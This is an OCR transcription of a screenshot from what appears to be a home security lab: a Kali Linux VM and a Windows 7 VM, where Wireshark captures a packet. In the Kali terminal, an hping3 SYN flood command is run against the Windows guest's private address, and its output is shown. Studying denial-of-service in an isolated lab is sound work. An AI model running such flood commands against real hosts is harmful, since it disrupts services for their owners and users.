 win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Local Area Connection
File Edit
Wireshark · Packet 3677 · Local Area Connection
Apply a
No.
3674
3675
3676
3677
3678
3679
3680
=512
=512
=512
=512
=512
=512
=512
Frame 3677: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface \D
Ethernet II, Src: PcsCompu_21:b1:d0 (08:00:27:21:b1:d0), Dst: PcsCompu_3d:9f:83 (08:0
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 4719, Dst Port: 0, Seq: 0, Len: 0
0000 08 00 27 3d 9f 83 08 00 27 21 b1 d0 08 00 45 00 ··'=···· '!····E·
0010 00 28 a5 ad 00 00 40 06 bd 10 0a 00 02 04 0a 00 ·(····@· ········
0020 02 0f 12 6f 00 00 11 43 72 24 7e f2 8e 63 50 02 ···o···C r$~··cP·
0030 02 00 f2 a3 00 00 00 00 00 00 00 00 ········ ····
Frame
Ethern
Intern
Transm
6142-AAD0-
0000 08
0010 00
0020 02
0030 02
Close
Help
4:36 AM
3/21/2024
Right Ctrl
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
5:53
kali@kali: ~
Kali Linux
Wireshark · Download
Server Not Found
File Actions Edit View Help
npcap.com
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V 10.0.2.15
[sudo] password for kali:
using eth0, addr: 10.0.2.4, MTU: 1500
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.15 hping statistic ---
124495 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
Hmm. We're having trouble finding that site.
We can't connect to the server at npcap.com.
If you entered the right address, you can:
• Try again later
• Check your network connection
• Check that Firefox has permission to access the web (you might be connected but behind a firewall)
Try Again
Right Ctrl
1
91°F
Haze
Search
PRE
1
64
ENG
IN
15:23
26-03-2024